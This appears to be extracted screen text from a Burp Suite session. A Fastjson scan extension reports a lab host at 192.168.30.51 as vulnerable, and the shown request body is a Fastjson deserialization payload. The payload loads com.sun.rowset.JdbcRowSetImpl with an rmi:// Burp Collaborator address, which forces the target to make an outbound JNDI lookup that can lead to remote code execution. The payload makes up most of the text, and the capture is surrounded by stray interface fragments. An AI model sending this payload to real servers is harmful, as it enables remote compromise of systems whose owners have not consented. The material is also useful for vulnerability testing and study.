 Burp Suite Professional v2020.8.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 ShiroScan Fastjson scan
URL Status result
http://192.168.30.51:8080/fastjson-1.0/ finished vul!!!
Request Response
Raw Params Headers Hex
9 Connection: close
10 Content-Length: 220
11
12 {
"axin":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"is":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://orj0ca7i7n7jfuc27o93urgt8kea2z.burpcollaborator.net/aaa",
"autoCommit":true
}
}
? Search... 0 matches \n Prett